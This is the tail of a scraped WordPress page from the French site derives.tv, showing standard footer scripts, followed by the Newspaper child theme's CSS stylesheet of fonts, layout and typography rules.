									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Dérives 2007-25 || <a href="http://derives.tv/saisons/">liste de diffusion</a> || <a href="http://derives.tv/contacts/faire-un-don/">un don</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperchildtheme/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6973071443fdc
    -->

    <script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/derives.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://derives.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://derives.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.4" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://derives.tv/wp-content/uploads/2016/04/fond-derives.jpg\' alt="fond derives">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.704 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 06:28:52 -->


--- FILE ---
content_type: text/css
request_url: https://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.4c
body_size: 17146
content:
/*
Theme Name:     Newspaper Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/




/* NO RESULTS */ 
.no-results {
	display: none !important;
}


/* CONSTELLATION */ 
.td-ct-wrap .td-ct-item { display: inline-block !important; text-w}

@media print {
	.td-post-content p {
		overflow-wrap: break-word !important;
	}
}


.td_block_template_10 .td-block-title:before {
    content: '';
    width: 100%;
    height: 3px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #000 !important;
}

.td_block_template_10 .td-block-title {
    font-size: 17px;
    font-weight: 500;
    margin-top: 10px !important;
    margin-bottom: 6px !important;
    line-height: 24px !important;
    padding: 0;
    position: relative;
}

/* @group RESPONSIVE */

@media (min-width: 1019px) {

.single .td-main-content, .category .td-main-content, .search .td-main-content  { padding-right: 64px !important; padding-left: 64px !important; }

/* CATEGORY */
.td-category-header .td-page-title { margin-left: 36px; }
.category .td-category-description p { margin-left: 36px;}

.td-ss-main-content { padding-right: 40px;}

.td-crumb-container { padding-left: 40px; }
.page-template-default .td-crumb-container { margin-left: -40px; /*margin-bottom: 50px !important;*/ } 

}


@media screen and (max-width: 1000px) {
.page-template-default .td-crumb-container { margin-left: 0px;  }
}
/* @end */

/* @group global page */



.td-main-page-wrap { padding-top: 78px; }

/* @end */







/* @group TYPO */

@font-face {
    font-family: 'scalamedium';
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.eot');
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff2') format('woff2'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff') format('woff'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.ttf') format('truetype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.svg#scalamedium') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'scalabold';
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.eot');
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.woff2') format('woff2'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.woff') format('woff'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.ttf') format('truetype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-bold-webfont.svg#scalabold') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'scalacaps';
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.eot');
    src: url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff2') format('woff2'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff') format('woff'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.ttf') format('truetype'),
         url('https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.svg#scalacaps') format('svg');
    font-weight: normal;
    font-style: normal;

}

.td-page-content a, .td-post-content a { 	border-bottom: 1px solid #333 !important; }
.td-page-content a:hover, .td-post-content a:hover { 	border-bottom: 2px solid #333 !important;
	text-decoration: none;
}

.td-category a:hover, h3 a:hover {	color: #000000 !important; text-decoration: underline; }

.td-page-header h1, .td-category-header .td-page-title {     color: #222222; margin-bottom: 40px; border-bottom: 4px solid #333; }
.td-post-content h2, .td-page-content h2 {     margin-top: 50px !important; border-bottom: 1px dotted #333; }
.td-post-content h3, .td-page-content h3 {     margin-top: 40px !important; border-bottom: 1px dotted #333; }

.td-page-content blockquote, .td-post-content blockquote, .wpb_text_column blockquote, .td_block_text_with_title blockquote, .bbpress blockquote, .woocommerce #tab-description blockquote, .mce-content-body blockquote, .comment-content blockquote {
    padding: 0;
    position: relative;
    border-left: none;
    margin: 40px 0 38px 0;
}

blockquote { quotes: "\201C""\201D""\2018""\2019"; }
blockquote p { display: inline;  }
blockquote:before {
  color: #000;
  content: open-quote;
  font-size: 86px;
  line-height: 0.1em;
  vertical-align: -0.4em;
  padding-right: 16px !important;
}

b, bold, strong { font-family: 'scalabold' !important; color: #000000 !important; }



/* @end */




/* @group TOP MENU */


@media (max-width: 1019px) {
ul.sf-menu > .td-menu-item > a { font-size: 14px !important; }

}

/* @end */





/* @group BREADCRUMBS */

.entry-crumbs { font-family: 'scalacaps', sans-serif !important;  color: #000 !important;
    font-size: 14px;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
}

.entry-crumbs a { color: #000;  font-family: 'scalacaps', sans-serif !important;      }

.td-crumb-container {
    min-height: 35px;
    margin-bottom: 9px;
    padding-top: 71px;
    margin-left: 0;
    
}

/* @end */





/* @group ARTICLE */

.td-post-template-default .td-post-title .td-post-comments { display: none !important; }
.td-crumb-container .entry-crumbs { display: none !important; }


/* @group global template */

.td-post-template-1 .td-featured-image-rec img, .td-post-template-1 .td-featured-image-rec .wpb_video_wrapper {
    margin-bottom: 0px; }

.td-post-content { margin-top: 0px !important; }


/* @end */

.td-post-title { margin: 0px; }
.post .td-post-header .entry-title { font-family: scalamedium; border-bottom: 4px solid #333; line-height: 42px; margin-bottom: 0 !important; }

.wp-caption-text { text-align: center;	}


/* @group TITRE CATEGORY */

.td-category {
    list-style: none;
    font-family: 'scalacaps';
    font-size: 12px;
    margin-top: 8px;
    margin-bottom: 2px;
    line-height: 1;
}
.td-category li:first-child a:before { content: "Categories : "; }
.td-category a::after { 	content: " • "; }
.td-category a::before{ 	content: "\00a0"; }
.td-category a {
    color: #222;
    background-color: #fff;
    padding: 8px 0px 4px 0px;
    white-space: nowrap;
    display: inline-block;
}

.td-category li {
    display: inline-block;
    margin: 0 0px 5px 0;
    line-height: 1;
}

.descriptif {  font-family: 'scalabold', serif; margin-bottom: 20px; }
.ps { }

/* @end */


.gallery-size-thumbnail { display: none; }

/* @group RELATED */

.td-related-title > .td-related-left, .td-related-title > .td-related-right { padding: 9px 12px 5px 0px; }

.td_block_related_posts { margin-top: 40px !important; }
.td-related-right { display: none !important; }
.td-related-title { border-color: #222 !important;
}
.td-related-title { margin-top: 0; margin-bottom: 10px !important; border-bottom: 3px solid #000; }
.td-related-title a {
	font-family: 'scalacaps', serif !important;
	font-size: 28px !important;
}

.td-related-title .td-cur-simple-item, .td-related-title .td-cur-simple-item:hover { background-color: white !important; color: #222; }

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #222222 !important;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #222222 !important;
}
.td-next-prev-wrap a:hover { color: #ffffff !important; }

/* @end */



/* @end */

/* @group GALLERY  */
@media (min-width: 1019px) {

.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
    margin: auto;
    overflow: auto;
    position: absolute;
    left: -56% !important;
    right: -44% !important;
    top: -50%;
    bottom: -50%;
}
}

/* @end */

/* @group PAGE */



/* @end */

/* @group CATEGORY */
.post-meta li:nth-child(2), .post-meta li:nth-child(3), .post-meta li:nth-child(4) { display: none !important; }
.post-meta li { list-style: none; margin-left: 0; }
.post-meta-key { display: none !important; }
ul.post-meta  { margin: 0 !important; }
.post-meta {
	font-size: 16px;
}

.category .td-ss-main-content .td-module-meta-info {
	display: none !important;
}
 .td-post-title .td-module-meta-info {
    margin-bottom: 0px;
}


.td-category-header .td-page-title {
    text-transform: none !important; 
    font-family: 'scalacaps', serif !important;
    font-weight: normal;
    margin-top: 30px;
    margin-bottom: 30px;
	font-style: normal;
}

.category  .td-category-description p {
    font-family: 'scalabold', serif !important;

/*    font-family: 'scalamedium', serif !important;*/
    font-style: normal;

	font-size: 18px !important;
	color: #333;
	line-height: 26px;
    margin-bottom: 30px !important;
    margin-top: 12px;
}

.td_module_16 .td-module-title { font-family: scalacaps; font-size: 26px !important; }
.td_module_16 .td-module-title:hover {  	text-decoration: underline; }
.td_module_16 .td-module-title a:hover { color: black !important; }

.category .td_module_16 .td-module-thumb {
    max-width: 150px !important;
    border: 1px solid #333;
}


.td_module_6 .entry-title {
 padding-top: 0px !important;
    line-height: 20px;
    margin-bottom: 4px;
font-weight: 400 !important;
}

.td-module-comments { display: none; }


.td-category-pulldown-filter { display: none !important; }



.td-grid-style-1 .td-module-thumb a:last-child:before {
background: #ffffff ;
	opacity: 0.1;
}

.td-excerpt {

    line-height: 24px;
    color: #333;
    margin-top: 9px;
}


/* @end */



/* @group SEARCH */

.search .td_module_16 .td-module-thumb {
    max-width: 150px !important;
    border: 1px solid #333;
}

input[type=submit] {
    font-family: 'scalacaps', serif !important;
    font-size: 18px !important;
    background-color: #222222;
    border-radius: 0;
    color: #fff;
    border: none;
    padding: 8px 15px;
    font-weight: 500;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
}

/* @end */



/* @group VIDEO */

.videoderivesdiv {
	margin: 20px 0 40px 0 !important;
}

a.videoderives { font-family: 'scalacaps', serif; 	background-color: #222; color: #fff; padding: 10px 16px 10px 16px; margin: 20px 0 40px 0; text-decoration: none; border-bottom: none !important; font-size: 24px !important; }
a:hover.videoderives {
	color: white; border-bottom: none !important; text-decoration: none;
	transition-property: background-color;
	transition-duration: 0.2s;
	transition-timing-fonction: linear;
	background-color: #333;
}

.pluginConnectButton, .pp_social { display: none; }
.pp_content {
	background: none !important;
}

.pp_overlay { cursor: url(images/close.png), auto !important; }


/* @end */







/* @group SIDEBAR */


.widget_recent_entries li a {
	    font-family: 'scalamedium', serif !important;

}

.td-main-sidebar { padding-top: 0px; background-color: #fff !important; border-left: 1px dotted #000; }

.fpw-page-title {	display: none; }

.FoldingCategoryList { font-family: 'scalamedium', serif; font-size: 16px; 	text-transform: capitalize; }
.FoldingCategoryList a:hover { text-decoration: underline; }
.FoldingCategoryList > li.selectedparent > a { font-family: 'scalabold', serif; }

.widget .FoldingCategoryList li li { margin-left: 10px;  }
.widget .FoldingCategoryList li li:before {   content: "• ";   }

li .selected a { font-family: 'scalabold', serif;	}


.td-ss-main-sidebar h4.block-title span { background-color: white !important; color: black !important; }
.td-ss-main-sidebar h4.block-title, .td-ss-main-sidebar .block-title {
	padding-bottom: 0px !important;
	margin-bottom: 6px;
	border-bottom: 1px solid black !important;
}

.td-ss-main-sidebar .block-title a, .td-ss-main-sidebar .block-title span, .td-ss-main-sidebar .block-title label {
    padding: 0px !important;
    font-weight: normal !important;
    color: #222 !important;
    background-color: black !important;
    font-size: 22px;
    line-height: 28px;
}
.td-ss-main-sidebar .block-title > span  { background-color: white !important; }
.block-title > span  { background-color: white !important; color: black !important; }

.td-ss-main-sidebar .td_block_template_14 .td-block-title > * { color: black !important; }
.td-ss-main-sidebar .td_block_template_14 .td-block-title  { background-color: white !important; }



.td-ss-main-sidebar .td_block_wrap { padding-bottom: 0 !important; 	margin-bottom: 30px; /*	padding: 20px !important;*/ }


.td_block_template_14 .td-block-title {
    background-color: #fff !important;
    border: 0px solid transparent !important;
}

/*.td-author-date, .item-details .td-module-meta-info {	display: none; }*/

.td-next-prev-wrap a { border: 1px solid #666 !important; font-size: 7px; color: #333; }

.td-next-prev-wrap .ajax-page-disabled { opacity: 0.1; }

.td_module_6 { padding-bottom: 14px; }

.vc_btn3.vc_btn3-color-black, .vc_btn3.vc_btn3-color-black.vc_btn3-style-flat {
    color: #fff;
    background-color: #000000 !important;
    font-family: 'scalacaps', serif;
    letter-spacing: 0px !important;
	text-transform: uppercase !important;
	font-size: 13px !important;
	font-weight: 100 !important;
}

input[type=email] {
    font-family: 'scalacaps', serif;
    font-size: 13px !important;

    line-height: 21px;
    color: #222;
    border: 1px solid #e1e1e1;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
}


.td-post-author-name, .td-post-date { display: none !important; }
.td-ss-main-sidebar .td-post-author-name, .td-ss-main-sidebar .td-post-date {
	display: none !important;
}

/* @end */

/* @group HOME */


/*BIGGRID 2*/
.td-big-grid-post .entry-title a {     font-family: 'scalacaps', serif !important; color: #fff;     text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2); }


.home .block-title > span { color: #222222 !important; 	font-size: 28px !important; }
.home h4.block-title span { background-color: white !important; }
.home h4.block-title {
	padding-bottom: 0px !important;
	margin-bottom: 6px;
	border-bottom: solid 1px #222222 !important;
}
.home .block-title a, .block-title span, .block-title label {
    line-height: 17px;
    padding: 7px 12px 4px 0px !important;
}

/*MODULE 2*/

.home .td-excerpt {     margin-top: 4px; }




/* @end */

/* @group SIDEBAR same-category-posts */

.same-category-posts a {
		font-size: 16px;      font-family: 'scalacaps', serif !important; 
}

/* @end */




/* @group GRID */

.vc_custom_heading > h4 { font-size: 18px !important; font-family: 'scalacaps', serif !important; line-height: 24px !important; border-bottom: 1px dashed #333; padding-bottom: 10px;
}
.vc_custom_heading > * { margin-top: 0; margin-bottom: 0px !important; }
/*.vc_grid.vc_row .vc_grid-item .wpb_content_element {
	margin-bottom: -10px !important;
}*/

.vc_gitem-post-meta-field-descriptif { margin-bottom: 30px !important; }
.vc_gitem-zone, .vc_gitem_row .vc_gitem-col { background-color: #fff !important; }

.vc_btn3-container { display: none !important; }

.vc_gitem-zone-a { border-bottom: 2px solid #000 !important; border-top: 2px solid #000; }

/* @end */

/* @group FULLSCREEN VIDEO */
div.dark_square .pp_close {
 display: none !important;
}
.pp_close { display: none !important; }

/* @end */

/* @group 404 */

.error404 .block-title > span {
	color: black !important;
	    background-color: #fff !important;
	    border-bottom-color: #222 !important;
}

/* @end */

.td-pulldown-size { background-color: white !important; }

/* @group FOOTER */

.td-sub-footer-container { 	border-bottom: 3px solid #000 !important; }

.td-sub-footer-copy { 	font-size: 21px;      font-family: 'scalacaps', serif !important;  }

.td-scroll-up {
    position: fixed;
    bottom: 0px;
    right: 48%;
    width: 100px;
}

.td-scroll-up .td-icon-menu-up {
    position: relative;
    color: #ffffff;
    font-size: 20px;
    display: block;
    text-align: center;
    width: 100px;
    top: 7px;
}
.td-scroll-up:hover {
background-color: #444;
transition-property: background-color;
transition-duration: 0.4s;
transition-timing-fonction: linear;	
}



/* @end */